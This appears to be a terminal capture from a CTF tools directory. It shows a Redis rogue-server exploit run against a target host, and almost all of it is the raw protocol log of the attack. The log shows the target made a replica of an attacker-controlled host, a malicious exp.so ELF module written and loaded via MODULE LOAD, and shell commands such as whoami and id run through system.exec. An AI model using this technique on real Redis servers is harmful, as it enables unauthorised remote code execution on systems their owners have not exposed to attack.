 server only      start rogue server only, no attack, default false
~/ctf/tools/web/redis-rogue-server on master python3 redis-rogue-server.py --rhost=172.17.0.2 --lhost=192.168.251.2
BINDING 0.0.0.0:21000
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n192.168.251.2\r\n$5\r\n21000\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$5\r\n/data\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n64fe0da9a73d49ce49bbe3aef557e1e52923e0b1\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x0
x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$12\r\n/data/exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$6\r\nredis\n\r\n'
[>>] redis
[<<] ls
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nls\r\n'
[->] b'$7\r\nexp.so\n\r\n'
[>>] exp.so
[<<] id
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
[->] b'$48\r\nuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
[>>] uid=999(redis) gid=999(redis) groups=999(redis)
[<<]